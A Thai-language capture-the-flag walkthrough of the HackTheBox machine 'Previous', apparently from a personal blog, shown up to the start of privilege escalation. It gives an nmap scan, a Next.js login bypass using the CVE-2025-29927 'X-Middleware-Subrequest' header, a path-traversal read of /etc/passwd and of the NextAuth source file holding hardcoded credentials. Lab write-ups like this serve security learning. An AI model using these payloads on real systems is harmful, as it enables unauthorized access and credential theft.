 เริ่มต้นด้วย command nmap เพื่อหา port ที่เครื่องนี้เปิดอยู่
┌──(kali㉿kali)-[~/Downloads/HTB/Previous]
└─$ nmap -sV -T5 10.10.11.83
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-27 09:23 +07
Nmap scan report for previous.htb (10.10.11.83)
Host is up (0.046s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.50 seconds
มี port 80 เปิดอยู่ให้เข้าไปที่ url http://10.10.11.83/
 ทำการไปเพิ่ม host นี้ในไฟล์ /etc/hosts
10.10.11.83 previous.htb
จากนั้นให้กลับเข้าไปที่เว็บเดิม
 แล้วลองกดที่ปุ่ม Get start

 ซึ่งจะเห็นว่าเป็นหน้า login แล้วถ้าสังเกตุดีๆตรง url ด้านบนมันจะมี parameter
 callbackUrl ซึ่งตัว parameter นี้จะเป็นตัวบอกว่าหลังจากเรา login เสร็จแล้วมันจะพาเราไปที่ไหน ซึ่งในที่นี้คือ path /docs
จากนั้นผมเลยลองไปดูที่ cookie ดูว่ามันมีการเก็บ token อะไรไว้บ้าง
 จะเห็นว่าตัว cookie ที่เก็บจะมีอยู่สองตัวคือ
 next-auth.callback-url และ next-auth.csrf-token ซึ่งทั้งสองตัวนี้มีคำว่า next อยู่เลยทำให้เรารู้ว่าเว็บนี้น่าจะใช้ nextjs framework ในการทำซึ่งมันก็พอดีกับที่ช่วงนี้มีช่องโหว่ของ nextjs ที่สามารถ bypass หน้า login ได้ซึ่งก็คือช่องโหว่ CVE-2025-29927 ก็คือการที่เราเพิ่ม custom header X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware เข้าไปผมเลยเปิด burp และลองเพิ่ม header นี้เข้าไป
 โดยผมจะ intercept request ตอนที่ไปที่ path /docs ไว้ และทำการเพิ่ม header นี้เข้าไปจากนั้นกด Forward (ให้เพิ่ม Header นี้กับทุก path ที่เราต้องการที่จะเข้าถึง)
 ก็จะเห็นว่าเรา bypass หน้า login เข้ามาได้แล้วหลังจากสำรวจในทุกหน้าผมก็เจอบางอย่างที่อาจจะเป็นช่องโหว่ได้ โดยจะอยู่ที่ path /docs/example
 ซึ่งจะเห็นว่าถ้าเรากด dowload มันจะไปเรียก api dowload โดยมี parameter เป็น example และจากนั้นก็ตามด้วยชื่อไฟล์ซึ่งถ้าหากโค้ดที่เขียนมามีช่องโหว่เราก็อาจจะใช้จุดนี้ทำ LFI (Local File Inclusion) ได้ ผมเลยใช้ burp ดัก request และเปลี่ยนชื่อไฟล์เป็น
 ../../../../../etc/passwd ดูว่ามันจะไปโหลดไฟล์ passwd ให้ผมไหม
 จากรูปก็จะเห็นว่ามันมีการส่งเนื้อหาในไฟล์ passwd กลับมาให้เราจริงๆ แสดงว่าเราสามารถใช้ช่องโหว่ LFI เพื่อดูเนื้อไฟล์ต่างๆใน container นี้ได้ พอมาถึงจุดนี้ผมคิดว่าสิ่งต่อไปที่เราต้องหาคือไฟล์ที่จะเก็บ credentials ต่างๆของ user ผมเลยไปถาม ai ว่าใน framework nextjs มันมีไฟล์ไหนที่ sensitive หรืออาจจะมี credentials ของ user
ตัว ai ก็ได้มีการให้มาหลาย path เลยผมก็ลองไปเรื่อยๆจนมาถึงที่ path ที่เจอ user และ password ของผู้ใช้ก็คือ path /proc/self/cwd/.next/server/pages/api/auth/[...nextauth].js ซึ่งมันก็คือโค้ด javascript ที่ใช้สำหรับ login
 ซึ่งในไฟล์นี้จะมีการ hardcode ตัว username และ password ของผู้ใช้ไว้อยู่ ผมเลยนำ user และ password ไปใช้ ssh เข้าไปที่เครื่อง

 ได้ user flag แล้ววว
ต่อไปผมทำการใช้คำสั่ง
ได้ user flag แล้ววว
ต่อไปผมทำการใช้คำสั่ง sudo -l เพื่อดูว่ามี service ไหนที่ user นี้สามารถรันด้วยสิทธิ์ root ได้บ้าง
